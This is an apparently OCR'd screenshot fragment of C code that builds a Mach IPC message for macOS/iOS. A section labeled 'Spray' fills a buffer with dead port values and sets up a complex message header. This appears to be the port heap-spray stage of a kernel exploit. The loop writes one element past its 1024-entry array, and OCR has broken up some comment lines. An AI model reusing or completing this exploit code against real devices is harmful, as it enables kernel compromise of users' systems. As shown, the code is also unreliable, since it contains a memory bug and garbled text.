
ool_ports[current_port_num], ool_ports[current_port_num],
MACH_MSG_TYPE_MAKE_SEND); //
MACH_MSG_TYPE_MAKE_SEND Right Set.
}
// Part 2. Create Message Buffer (Spray)
mach_port_t* use_ports = calloc(1024, sizeof(mach_port_t));
for(int i = 0; i <= 1024; i++){
use_ports[i] = MACH_PORT_DEAD;
}
/* Set MSG HEADER */
send_msg.msg_head.msgh_bits =
MACH_MSGH_BITS_COMPLEX |
MACH_MSGH_BITS(MACH_MSG_TYPE_MAKE_SEND, 0);
send_msg.msg_head.msgh_size = sizeof(struct ool_send_msg) -
16;
send_msg.msg_head.msgh_remote_port = MACH_PORT_NULL;
send_msg.msg_head.msgh_local_port = MACH_PORT_NULL; //
NULL SEND
send_msg.msg_head.msgh_reserved = 0x00;
send_msg.msg_head.msgh_id = 0x00;